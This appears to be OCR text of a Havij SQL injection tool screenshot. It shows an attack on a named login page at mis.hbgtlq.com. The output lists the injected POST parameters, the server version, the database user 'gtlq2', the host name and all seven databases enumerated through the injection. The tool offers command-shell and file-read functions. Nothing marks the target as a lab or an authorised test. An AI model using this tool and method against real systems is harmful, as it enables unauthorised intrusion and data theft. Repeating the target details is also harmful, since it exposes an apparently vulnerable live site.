 Havij
Target: http://mis.hbgtlq.com:8090/login.asp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: Username=admin&Password=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mis.hbgtlq.com:8090/login.asp
DB Server: MSSQL 2000 with error
Resp. Time(avg): 168 ms
Current User: gtlq2
Sql Version: Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2
Current DB: GTLQ
System User: gtlq2
Host Name: SEVER3
Server Name: SEVER3
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
GTLQ
Status: I'm IDLE Clear Log
Server Name: SEVER3
Count(name) of [master]..[sysdatabases] is 7
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: ReportServer
Data Base Found: ReportServerTempDB
Data Base Found: GTLQ